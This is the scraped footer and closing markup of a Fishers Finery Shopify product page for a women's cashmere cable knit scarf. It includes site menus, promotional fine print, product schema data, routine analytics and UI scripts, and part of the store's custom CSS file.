  </section-wrapper>
</section>
</div>
  </main>

  <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19161091539004__2d642c2f-fcf9-4669-bb63-2e90af057328" class="shopify-section shopify-section-group-footer-group"><section data-component="custom-liquid" data-component-type="section" class="custom-liquid">
  
  <section-wrapper>
    <section-content>
      <div class="klaviyo-form-UE2v8H"></div>
<br /><div class="yotpo yotpo-reviews-carousel" 
 data-background-color="transparent" 
 data-mode="top_rated" 
 data-type="both" 
 data-count="4" 
 data-show-bottomline="1" 
 data-show-navigation="1">&nbsp;</div>
    </section-content>
  </section-wrapper>
</section>
<style> #shopify-section-sections--19161091539004__2d642c2f-fcf9-4669-bb63-2e90af057328 section {margin-top: 0; margin-bottom: 0;} </style></div><div id="shopify-section-sections--19161091539004__footer" class="shopify-section shopify-section-group-footer-group"><footer
  data-component="footer"
  data-component-type="section"
  class="
    footer
    footer--top-space-false
  "
  style="
  --color-footer-background: #f8f3ee;
  --block-text-color: #212121;
  "
>
  <section-wrapper>
    <section-content>
      <div class="footer__wrapper">
        <div class="footer-top">
          

            <div
              class="
                footer-block
                footer-block--size-one-column
              "
              style="--column-width: 20%;"
            >
              
                  
                  <div data-component="block-footer-logo" data-component-type="block" class="block-footer-logo" >
                    
                  
                    <div
                      class="
                        block-footer-logo__image
                        block-footer-logo__image--size-fill
                        block-footer-logo__image--alignment-left
                      "
                    >
                      <a class="block-footer-logo__location" href="https://fishersfinery.com" aria-label="Fishers Finery">
                        
                          
                          <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fill
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/fishers-logo_50x8.svg?v=1695149919"
        
        width="612"
        height="92"
        alt=""
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/fishers-logo_50x8.svg?v=1695149919 1x, //fishersfinery.com/cdn/shop/files/fishers-logo_100x16.svg?v=1695149919 2x, //fishersfinery.com/cdn/shop/files/fishers-logo_150x24.svg?v=1695149919 3x, //fishersfinery.com/cdn/shop/files/fishers-logo_200x32.svg?v=1695149919 4x"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/fishers-logo_50x8.svg?v=1695149919"
    
    width="612"
    height="92"
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/fishers-logo_{size}.svg?v=1695149919"
      data-rimg-max="612x92"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='50'%20height='8'></svg>"
    

    style="object-fit:cover;object-position:50.0% 50.0%;"
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
                          
                        
                      </a>
                    </div>
                  </div>

                  <!-- CUSTOM CODE: YOTPO -->
                  <div id="y-badges" class="yotpo yotpo-badge badge-init" style="margin-top: 1rem;"></div>
                  <!-- END CUSTOM CODE: YOTPO -->
                  
                  
              
            </div>
          

            <div
              class="
                footer-block
                footer-block--size-one-column
              "
              style="--column-width: 20%;"
            >
              
                  
                  <div data-component="block-footer-menu" data-component-type="block" class="block-footer-menu" >
                    
                      <h2 class="block-footer-menu__heading">
                        ABOUT FISHERS FINERY
                      </h2>
                    
                    
                      <div class="block-footer-menu__content">
                        <ul class="block-footer-menu__menu">
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/about-us">
                                Who We Are
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="https://www.fishersfinery.com/a/gc/gift-card/">
                                Gift Cards
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/sustainability">
                                Sustainability 
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/certifications-and-seals">
                                Certifications &amp; Seals
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/blogs/news">
                                Finery Blog
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/terms-of-service">
                                Terms of Service
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/privacy-policy">
                                Privacy Policy
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/accessibility-statement">
                                Accessibility Statement 
                              </a>
                            </li>
                          
                        </ul>
                      </div>
                    
                  </div>
                  
                  
                
            </div>
          

            <div
              class="
                footer-block
                footer-block--size-one-column
              "
              style="--column-width: 20%;"
            >
              
                  
                  <div data-component="block-footer-menu" data-component-type="block" class="block-footer-menu" >
                    
                      <h2 class="block-footer-menu__heading">
                        CUSTOMER SERVICE
                      </h2>
                    
                    
                      <div class="block-footer-menu__content">
                        <ul class="block-footer-menu__menu">
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/size-guide">
                                Size Guide
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/returns-and-exchanges-made-easy">
                                Return or Exchange
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/policies/refund-policy">
                                Refund Policy
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/shipping-information">
                                Shipping
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/rewards">
                                Rewards Program
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="https://www.fishersfinery.com/pages/ffwholesale">
                                Wholesale
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/policies/terms-of-service">
                                Terms of Service
                              </a>
                            </li>
                          
                        </ul>
                      </div>
                    
                  </div>
                  
                  
                
            </div>
          

            <div
              class="
                footer-block
                footer-block--size-one-column
              "
              style="--column-width: 20%;"
            >
              
                  
                  <div data-component="block-footer-menu" data-component-type="block" class="block-footer-menu" >
                    
                      <h2 class="block-footer-menu__heading">
                        HELPFUL INFORMATION
                      </h2>
                    
                    
                      <div class="block-footer-menu__content">
                        <ul class="block-footer-menu__menu">
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="https://www.fishersfinery.com/pages/comparison">
                                Compare Silk Pillowcases
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/silk-pillowcase-sleep-benefits">
                                Silk Pillowcase Sleep Benefits
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/silk-pillowcase-skin-benefits">
                                Silk Pillowcase Skin Benefits
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/silk-pillowcase-hair-benefits">
                                Silk Pillowcase Hair Benefits
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/history-silk-mulberry-silk">
                                History of Silk
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/how-to-wash-silk-products">
                                How to Wash Silk
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/how-to-wash-cashmere-clothing">
                                How to Wash Cashmere
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/dr-shire-best-silk-pillowcases">
                                Dr. Shire
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/howie-mandel-best-silk-pillowcases">
                                Howie Mandel
                              </a>
                            </li>
                          
                            <li class="block-footer-menu__list-item">
                              <a class="block-footer-menu__link" href="/pages/brooke-burke">
                                Brooke Burke
                              </a>
                            </li>
                          
                        </ul>
                      </div>
                    
                  </div>
                  
                  
                
            </div>
          

            <div
              class="
                footer-block
                footer-block--size-one-column
              "
              style="--column-width: 20%;"
            >
              
                  
                  <div data-component="block-footer-about" data-component-type="block" class="block-footer-about" >
                    
                      <h2 class="block-footer-about__heading">
                        Understand Elegance.
                      </h2>
                    
                  
                    
                      <div class="block-footer-about__content">
                        <p>Fishers Finery is a conscious lifestyle choice, a choice that is less complicated, but not without thought.</p><p><strong>Hours Of Operation<br/></strong>M-F, 9am - 5pm EST<br/>866-499-8498<br/><a href="https://www.fishersfinery.com/pages/contact-us" title="https://www.fishersfinery.com/pages/contact-us">Contact Us</a></p>
                      </div>
                    
                    
                      
                      
                      
                      

                      <!-- CUSTOM CODE: TRUSTED SITE -->
                      <div class="trustedsite-trustmark" data-type="202" data-width="100"  data-height="41" style="margin-top:1rem;"></div>
                      <!-- END CUSTOM CODE: TRUSTED SITE -->
                      
                      <ul
                        data-component="social-media-links"
                        data-component-type="component"
                        class="
                          social-media-links
                          
                        "
                      >
                        
                      
                        
                      
                        
                      
                        
                      
                        
                      
                        
                          <li class="social-media-links__item">
                            <a
                              class="social-media-links__link"
                              href="https://facebook.com/ffinery"
                              aria-label="Fishers Finery on Facebook"
                              rel="me"
                              target="_blank"
                            >
                              
                              <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.591.077a7.981 7.981 0 0 0-5.247 2.329A7.925 7.925 0 0 0 .392 5.573a8 8 0 0 0 .248 5.604c.072.17.254.543.347.71.243.44.542.876.862 1.258a7.984 7.984 0 0 0 4.886 2.78l.016.002v-5.576H4.719V8.04H6.75L6.753 7c.003-1.107.002-1.082.04-1.341.138-.952.594-1.67 1.327-2.084.336-.19.758-.319 1.211-.369.46-.05 1.219-.012 2.02.102l.212.03c.002 0 .003.441.003.982v.983l-.598.003c-.64.003-.669.005-.838.044-.437.101-.728.384-.832.806-.041.17-.042.185-.042 1.07v.814h1.106c.999 0 1.107.002 1.107.012 0 .013-.343 2.244-.35 2.279l-.004.02H9.256v5.573l.04-.005a7.9 7.9 0 0 0 2.286-.738 8.013 8.013 0 0 0 3.837-4.142c.33-.813.517-1.647.572-2.561.012-.186.012-.679 0-.864a7.95 7.95 0 0 0-.497-2.37A8.02 8.02 0 0 0 10.9.607 8.088 8.088 0 0 0 8.532.084a16.32 16.32 0 0 0-.941-.007Z" fill="currentColor"/></svg>
                              
                            </a>
                          </li>
                        
                      
                        
                      
                        
                      
                        
                          <li class="social-media-links__item">
                            <a
                              class="social-media-links__link"
                              href="https://www.instagram.com/ffinery"
                              aria-label="Fishers Finery on Instagram"
                              rel="me"
                              target="_blank"
                            >
                              
                              <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.121.005c-.523.02-1.155.082-1.478.144C1.775.507.505 1.777.148 3.644.012 4.356 0 4.704 0 8.001s.012 3.644.148 4.356c.357 1.867 1.628 3.138 3.495 3.495.712.136 1.06.148 4.357.148 3.298 0 3.645-.012 4.357-.148 1.867-.357 3.138-1.628 3.495-3.495.136-.712.148-1.059.148-4.356 0-3.298-.012-3.645-.148-4.357C15.493 1.77 14.214.497 12.34.147 11.655.02 11.387.01 8.334.002a281.625 281.625 0 0 0-3.213.003Zm6.505 1.503c.652.085 1.14.23 1.517.452.238.14.758.66.898.898.232.395.373.882.454 1.564.06.504.06 6.653 0 7.157-.08.682-.222 1.17-.454 1.564-.14.239-.66.758-.898.898-.395.232-.882.373-1.565.454-.503.06-6.653.06-7.157 0-.682-.08-1.169-.222-1.564-.454-.238-.14-.758-.66-.898-.898-.232-.395-.373-.882-.454-1.564-.06-.504-.06-6.653 0-7.157.058-.491.122-.783.242-1.103.137-.366.275-.59.54-.875.591-.636 1.265-.892 2.532-.963.692-.039 6.48-.015 6.807.027Zm.334 1.298c-.238.082-.526.38-.602.626a.968.968 0 0 0 1.211 1.21c.264-.081.547-.364.63-.629a.997.997 0 0 0-.048-.701 1.217 1.217 0 0 0-.496-.48 1.157 1.157 0 0 0-.695-.026Zm-4.342 1.09A4.14 4.14 0 0 0 5.09 5.091a4.113 4.113 0 0 0 1.661 6.833 4.147 4.147 0 0 0 2.498 0 4.138 4.138 0 0 0 2.675-2.675 4.147 4.147 0 0 0 0-2.497 4.138 4.138 0 0 0-2.675-2.675 4.387 4.387 0 0 0-1.63-.18Zm1.018 1.516c.29.07.806.327 1.043.522.294.24.532.545.707.906.21.437.265.673.265 1.16 0 .488-.054.725-.265 1.162a2.51 2.51 0 0 1-1.225 1.223c-.436.212-.673.266-1.161.266s-.725-.054-1.161-.265a2.51 2.51 0 0 1-1.225-1.224 3.556 3.556 0 0 1-.21-.541c-.075-.304-.075-.937 0-1.24.078-.309.333-.82.529-1.06a2.773 2.773 0 0 1 1.69-.96 3.472 3.472 0 0 1 1.013.05Z" fill="currentColor"/></svg>
                              
                            </a>
                          </li>
                        
                      
                        
                      
                        
                      
                        
                      
                        
                      
                        
                      
                        
                          <li class="social-media-links__item">
                            <a
                              class="social-media-links__link"
                              href="https://pinterest.com/fishersfinery"
                              aria-label="Fishers Finery on Pinterest"
                              rel="me"
                              target="_blank"
                            >
                              
                              <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 .587a7.485 7.485 0 0 1 5.244 2.178 7.484 7.484 0 0 1 1.182 8.96A7.36 7.36 0 0 1 8 15.422a7.558 7.558 0 0 1-2.107-.284c.373-.604.622-1.147.756-1.6l.524-2.036c.125.25.364.463.711.65a2.41 2.41 0 0 0 1.102.275c.774 0 1.467-.222 2.08-.667a4.329 4.329 0 0 0 1.423-1.822 6.49 6.49 0 0 0 .497-2.604c0-1.156-.444-2.143-1.324-2.987a4.684 4.684 0 0 0-3.378-1.271c-.827 0-1.6.142-2.293.426a4.649 4.649 0 0 0-2.996 4.214c0 .666.125 1.253.382 1.76.25.498.623.853 1.13 1.066.088.036.168.036.23 0 .063-.026.107-.088.134-.177l.16-.605c.044-.133.018-.266-.098-.4a2.089 2.089 0 0 1-.507-1.449 3.52 3.52 0 0 1 3.68-3.573c.97 0 1.725.267 2.258.791.542.533.818 1.218.818 2.062a6.28 6.28 0 0 1-.293 1.965 3.528 3.528 0 0 1-.827 1.44c-.356.355-.773.533-1.244.533-.383 0-.694-.133-.943-.418a1.098 1.098 0 0 1-.23-1.004c.135-.475.274-.95.417-1.422l.16-.65c.053-.23.08-.417.08-.577 0-.32-.089-.587-.249-.791-.178-.205-.418-.311-.738-.311-.4 0-.738.178-1.004.55-.267.365-.41.828-.41 1.388.005.346.06.69.16 1.022l.054.133c-.533 2.293-.844 3.645-.96 4.036-.106.488-.142 1.066-.115 1.724a7.467 7.467 0 0 1-4.445-6.8c0-2.044.72-3.804 2.17-5.244A7.147 7.147 0 0 1 8 .578v.009Z" fill="currentColor"/></svg>
                              
                            </a>
                          </li>
                        
                      
                        
                      
                        
                      
                        
                      
                        
                      
                        
                      
                        
                      
                        
                      
                        
                      
                        
                      
                        
                      
                        
                          <li class="social-media-links__item">
                            <a
                              class="social-media-links__link"
                              href="https://www.youtube.com/channel/UC_zBAOm4HpRVO2gjgwaK16A"
                              aria-label="Fishers Finery on YouTube"
                              rel="me"
                              target="_blank"
                            >
                              
                              <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.68 4.729C16 5.939 16 8.5 16 8.5s0 2.561-.32 3.771c-.09.341-.27.652-.523.901a2.01 2.01 0 0 1-.917.514C13.008 14 8 14 8 14s-5.008 0-6.24-.314a2.01 2.01 0 0 1-.917-.514 1.956 1.956 0 0 1-.523-.9C0 11.061 0 8.5 0 8.5s0-2.561.32-3.771a2.027 2.027 0 0 1 1.44-1.415C2.992 3 8 3 8 3s5.008 0 6.24.314a2.027 2.027 0 0 1 1.44 1.415ZM6.4 10.857 10.56 8.5 6.4 6.143v4.714Z" fill="currentColor"/></svg>
                              
                            </a>
                          </li>
                        
                      </ul>
                      
                      
                    
                  </div>
                  
                  
                
            </div>
          
        </div>
        <div
          class="
            footer-bottom
            
            
          "
        >
          <div class="footer-bottom__wrapper">
            <div class="footer-bottom__top">
              

              
            </div>
            <div class="footer-bottom__bottom">
              <p class="footer-bottom__credits">
                &copy; 2026 <a href="/" title="">Fishers Finery</a>
                
              </p>
              
            </div>
          </div>
        </div>
      </div>
    </section-content>
  </section-wrapper>
</footer>
</div><div id="shopify-section-sections--19161091539004__custom_liquid_rkXWA4" class="shopify-section shopify-section-group-footer-group"><section data-component="custom-liquid" data-component-type="section" class="custom-liquid">
  
  <section-wrapper>
    <section-content>
      <div><span style="font-size: 10px;">* Receive a complimentary 19 momme silk pillowcase when you purchase a Classic Long Silk Pajama Set; one per order. No code required. Offer ends 2/15 or while supplies last. Offer applies to Classic Long Silk Pajama Sets only. Other products from the Valentine collection are not included.

HOWIE20 ends 2/19/26 at 11:59 PM EST, one use per customer. BROOKE20 ends 10/29/26, one use per customer. Gift cards are delivered electronically and may be redeemed for merchandise only. Gift cards hold no cash value and cannot be redeemed for cash. Free shipping applies to the continental U.S. only. Outlet items are final sale and may be returned for store credit only. Coupon codes cannot be combined. Exchanges, returns, and shipping are always free.</span></div>
    </section-content>
  </section-wrapper>
</section>
<style> #shopify-section-sections--19161091539004__custom_liquid_rkXWA4 {background-color: #f8f3ee;} #shopify-section-sections--19161091539004__custom_liquid_rkXWA4 section {padding-top: 0px; padding-bottom: 16px; margin-top: 0px;} </style></div>
<!-- END sections: footer-group -->

  
  
  <div data-component="site-overlay" data-component-type="component" id="site-overlay" class="site-overlay"></div>
  
  
  
  <div data-component="drawer-modal" data-component-type="component" id="drawer-modal">
    <template data-drawer-flyout-template>
<div
  data-component="flyout"
  data-component-type="component"
  class="flyout"
  role="dialog"
  aria-labelledby="drawer-title"
  aria-modal="true"
  tabindex="-1"
>
  <div class="flyout__header-wrapper" hidden data-flyout-header-wrapper>
    <div class="flyout__header" hidden data-flyout-header>
      <div class="flyout__heading" data-flyout-heading></div>

      <button class="flyout__close-btn" aria-label="Close" data-flyout-close-btn>
        
        <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1 1 8 8m8-8L9 9m8 8L9 9m-8 8 8-8" stroke="currentColor" stroke-width="1.75"/></svg>
        
      </button>
    </div>

    <div class="flyout__notification" hidden data-flyout-notification></div>
  </div>
  <div class="flyout__content" data-flyout-content></div>
  <div class="flyout__footer" hidden data-flyout-footer></div>
</div>

</template>
  </div>
  
  
  
  <div data-component="quickshop" data-component-type="component" id="quickshop" class="quickshop"></div>
  
  
  <div data-component="cart-drawer" data-component-type="component" id="cart-drawer">
    
    <script
      type="application/json"
      data-component-data
    >
      {
        "locales": {
          "success_message": "Link copied to clipboard",
          "error": "There was an error while updating your cart. Please try again.",
          "quantityError": "You can only add {{ quantity }} of this item to your cart."
        },
        "enabled": true,
        "item_count": 0
      }
    </script>
  
    <div class="cart-drawer" data-cart-drawer>
      <template data-cart-drawer-heading-template>
        <h2 class="cart-drawer__heading">Your cart (<span data-cart-drawer-count>0</span>)</h2>
      </template>
  
      <template data-cart-drawer-notification-template>
        <div class="cart-drawer__notification-message">
          <div class="cart-drawer__notification-message-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16"><path stroke="currentColor" stroke-width="1.5" d="m1.47 9.63 4.61 3.768 8.45-9.796"/></svg>
</div>
          <span class="cart-drawer__notification-message-text" data-cart-drawer-notification-message-text>
            <span data-cart-drawer-notification-message-atc-singular>||title|| was added to your cart.</span>
            <span data-cart-drawer-notification-message-atc-plural>||count|| items were added to your cart.</span>
          </span>
        </div>
      </template>
  
      <div
        class="cart-drawer-form"
        data-cart-drawer-form
      >
        
          <div class="cart-drawer-form__empty">
            <h2 class="cart-drawer-form__empty-text">
              Your cart is empty
            </h2>
            
          </div>
        
      </div>
    </div>
  </div>
  
  
  

  <script>
    (function () {
      function handleFirstTab(e) {
        if (e.keyCode === 9) { // the "I am a keyboard user" key
          document.body.classList.add('user-is-tabbing');
          window.removeEventListener('keydown', handleFirstTab);
        }
      }
      window.addEventListener('keydown', handleFirstTab);
    })();
  </script>

  
  
  
  
  
  
  
  

  
  
  
    <script type="application/ld+json">
      {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
        
            
              {
                "@type": "ListItem",
                "position": 1,
                "item": {
                  "@id": "https://fishersfinery.com/collections",
                  "name": "Collections"
                }
              },
              {
                "@type": "ListItem",
                "position": 2,
                "item": {
                  "@id": "https://fishersfinery.com/collections/all",
                  "name": "All"
                }
              },
            
            {
              "@type": "ListItem",
              "position": 3,
              "item": {
                "@id": "https://fishersfinery.com/collections/womens-cashmere-scarves-and-shawls/products/womens-scarves-womens-cashmere-cable-knit-scarf",
                "name": "Women's 100% Cashmere Cable Knit Scarf with Gift Box"
              }
            }
          
        ]
      }
    </script>
  
  
  
  
  
  
  
    
    

  
    <script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Women's 100% Cashmere Cable Knit Scarf with Gift Box",
      "image": "https:\/\/fishersfinery.com\/cdn\/shop\/files\/065-OLV_Cashmere_StudioGray_1024x1024.jpg?v=1723132969",
      
        "description": "\u003cul\u003e\n\u003cli\u003e100% Pure Cashmere - Grade A, De-haired, 2 Ply Yarn\u003c\/li\u003e\n\u003cli\u003eImported\u003c\/li\u003e\n\u003cli\u003eHigh-Quality Design: Cable Knit Design\u003c\/li\u003e\n\u003cli\u003ePill Resistant \u0026amp; Ultra Soft\u003c\/li\u003e\n\u003cli\u003eGenerously sized 72\" x 12\"\u003c\/li\u003e\n\u003cli\u003eVersatile Uses: Knot it, Wrap it, Let it Hang\u003c\/li\u003e\n\u003cli\u003eGreat Gift Idea: Family, Friends, Co-Workers, and Neighbors!\u003c\/li\u003e\n\u003cli\u003eReference SKU: WA-03-SF1-065\u003c\/li\u003e\n\u003c\/ul\u003e",
      
      
        "brand": {
          "@type": "Brand",
          "name": "Fishers Finery"
        },
      
      
        "sku": "WA-03-SF1-065-OLV-U",
      
      
        "mpn": "810092514084",
      
      
        "review": {
          "@type": "Review",
            "reviewRating": {
            "@type": "Rating",
            "ratingValue": "5.0"
          }
        },
        "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "5.0",
          "reviewCount": "14"
        },
      
      "offers": {
        "@type": "Offer",
        "priceCurrency": "USD",
        "price": 124.99,
        "availability": "http://schema.org/InStock",
        "url": "https://fishersfinery.com/products/womens-scarves-womens-cashmere-cable-knit-scarf?variant=40271276343356",
        "seller": {
          "@type": "Organization",
          "name": "Fishers Finery"
        },
        "priceValidUntil": "2027-01-28"
      }
    }
    </script>
  
  
  
  
  
  
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Fishers Finery",
      "url": "https://fishersfinery.com"
    }
  </script>
  

  <!-- CUSTOM CODE: GOOGLE ADS -->
  <script>
    window.addEventListener('load', function() {
      if (window.location.pathname == '/cart') {
        gtag('event', 'conversion', {
          'send_to': 'AW-980296339/nA_1CKWIwo8YEJPFuNMD'
        });
      }
    });
   
  </script>
  <!-- END CUSTOM CODE: GOOGLE ADS --> <style> /* CONTAINER SIZE */section-wrapper {max-width: 1366px;}  /* END CONTAINER SIZE */ /* TOP BAR*/.header-toolbar__content-links,.header-toolbar__content-cross-border {display: none;} .header-toolbar__content-announcement {width: 100%; max-width: 100%;}  /* END TOP BAR */ /* MENU PADDING */.nav-desktop__tier-2-link,.nav-desktop__tier-3-link {padding-top: 0.25rem; padding-bottom: 0.25rem;} .block-meganav__submenu-item-link {padding: 0.25rem 0;} .block-meganav__submenu-heading {padding-bottom: 0;} .block-meganav__submenu-items {margin-top: 0;}  /* END MENU PADDING */ /* MENU MENU */ /* .block-meganav__promos {display: none;} .block-meganav__submenu-heading {padding-bottom: 0.25rem;} .block-meganav__submenu-items {margin-top: 0;} .block-meganav__menus {column-count: 4;} .block-meganav__submenu-item-link {padding-top: 0.25rem; padding-bottom: 0.25rem;}  */ /* END MENU MENU */ /* SHIRE TEMPLATE */body.template-page-dr-shire .block-richtext {max-width: 100% !important;}  /* END SHIRE TEMPLATE */ /* Product videos */.product-gallery__media--external_video .media-external-video {height: 100% !important; width: 100%;}  /* Granville for all headings */h1,h2,h3,h4,h5,h6,.section-title,.page-title,.heading,.hero__title {font-family: "granville", serif !important; /* or adjust to your Adobe project weight */}  /* A) First section hero image (safe + scoped) */main section:first-of-type img {object-fit: cover; object-position: 50% 10% !important; /* move crop toward the top */} </style>
<div id="shopify-block-AcHNDR2NxbTQvc0hSa__17082977709075827707" class="shopify-block shopify-app-block"></div></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fishersfinery.com/cdn/shop/t/346/assets/custom.css?v=93324906874565849831768413405
body_size: 2069
content:
.table-compare{table-layout:fixed;width:100%;border:0;margin:1rem auto}.table-compare img{display:block;width:100%;max-width:160px;margin:0 auto 1rem;float:none!important}.table-compare th:first-child{vertical-align:bottom;text-align:left;font-weight:700;text-transform:uppercase;width:250px}.table-compare td{width:26%}.table-compare td:first-child{width:22%;text-align:left;font-weight:700;text-transform:uppercase;font-size:1rem}.table-compare td:first-child small{display:block;font-weight:400;line-height:1.2}.table-compare tr,.table-compare td,.table-compare th{border:0!important;text-align:center;font-size:1rem;font-weight:400;background:transparent!important}.table-compare td:nth-child(2),.table-compare th:nth-child(2){background:#f1f2f5!important}.table-compare td{padding:15px 10px!important;border-top:1px solid #aeb4be!important}.table-compare thead th{padding-top:25px!important;padding-bottom:15px!important}.table-compare thead th strong,.table-compare thead th small{display:block;font-style:normal}.table-compare thead th strong{font-size:1.2rem}.table-compare thead th small{font-size:.9rem;color:#a58264}.compare-y,.compare-n{display:block;margin:0 auto;border-radius:50%;width:35px;height:35px;line-height:35px;background:#ececec;text-align:center;font-size:1.4rem;color:#7eb794}.compare-n{color:#b87e7e}.subtext{display:block;height:15px;line-height:15px;margin:0 auto -13px;font-size:.6rem;text-align:center}.table-compare-mobile{display:none}@media (max-width: 1100px){.table-compare-desktop{display:none}.table-compare-mobile{display:block}.table-compare{max-width:320px}.table-compare thead{display:none}.table-compare td{border-left:1px solid #aeb4be!important;border-right:1px solid #aeb4be!important}.table-compare td:first-child{margin-top:1rem;background:#273952!important;border-color:#273952!important;color:#fff!important}.table-compare td:nth-child(2){border-top-color:#273952!important}.table-compare td:last-child{border-bottom:1px solid #aeb4be!important}.table-compare tbody,.table-compare tr,.table-compare td{display:block;width:100%!important}.table-compare tbody tr td{padding:5px 10px!important}.table-compare td{padding-top:0!important;line-height:1.3;text-align:left}.table-compare tr.table-compare-price td{font-weight:700;color:#3673c7}.table-compare td:before{display:inline-block;font-weight:700;width:80px;color:#333!important}.table-compare tr:not(.table-compare-price) td:before{margin-top:8px}.table-compare tr.table-compare-price td:before{margin-right:41px}.table-compare td:nth-child(2):before{content:"Fishers\2122"}.table-compare td:nth-child(3):before{content:"Blissy\2122"}.table-compare td:nth-child(4):before{content:"Slip\2122"}.table-compare td:nth-child(5):before{content:"Lilysilk\2122"}.table-compare td:nth-child(6):before{content:"Mommesilk\2122"}.table-compare td:nth-child(7):before{content:"Brooklinen\2122"}.table-compare td:nth-child(8):before{content:"Manito\2122"}.table-compare tr:not(.table-compare-price) td:nth-child(2),.table-compare tr:not(.table-compare-price) td:nth-child(3),.table-compare tr:not(.table-compare-price) td:nth-child(4){min-height:48px}.compare-y,.compare-n{margin-top:-28px}.table-compare td{vertical-align:middle}.subtext{margin-bottom:0}}.collapsible-tab__label{padding:0!important}.h5,h5,h2.collapsible-tab__heading{font-size:.75rem;letter-spacing:1px;font-weight:600}.collapsible-tab__heading{margin:1.5rem 0 1rem}@media screen and (max-width: 1200px) and (min-width: 992px){.header__heading{width:160px!important;padding-right:0!important}.header__search-text,.header__account-text{display:none}.header__search-button,.header__account-button{padding-left:0;padding-right:0;min-width:30px;width:30px}.header__cart-button{padding-left:7px}.nav-desktop__tier-1 .nav-desktop__tier-1-link.nav-desktop__tier-1-link--parent{padding-right:1rem;padding-left:.6rem}.nav-desktop__tier-1 .nav-desktop__tier-1-link{padding-left:.6rem;padding-right:.3rem}.nav-desktop__tier-1-link--parent:after{right:0}.header .header__wrapper .header__controls--last{padding-left:0}.footer-top{grid-template-columns:repeat(5,1fr);column-gap:var(--space-8)}}@media screen and (max-width: 1200px) and (min-width: 768px){.image-with-text__content:before{top:0!important;height:100%!important}.image-with-text__text{padding:1rem}.image-with-text__image-wrapper{padding:0!important;height:100%}.image-with-text__content{grid-template-columns:var(--image-with-text-image-width) 1fr}}@media screen and (max-width: 991px){.block-footer-logo{max-width:250px;margin-left:auto;margin-right:auto}}.collection-banner__description p:has(br),.collection-banner__description div:has(br),.collection-banner__description p:empty,.collection-banner__description div:empty{display:none}.main-collection-grid{margin-top:0}.collection-banner{margin-bottom:0}.collection-banner__wrapper{padding-bottom:0}.collection-banner__text{padding-left:0}.shop-pay-logo{background:#5a31f4}.shop-pay-logo svg,.shop-pay-logo svg path{fill:#5a31f4!important}.fabric-diagram{position:relative;display:flex;flex-wrap:wrap;width:100%;padding:5% 0 10%;border:1px solid 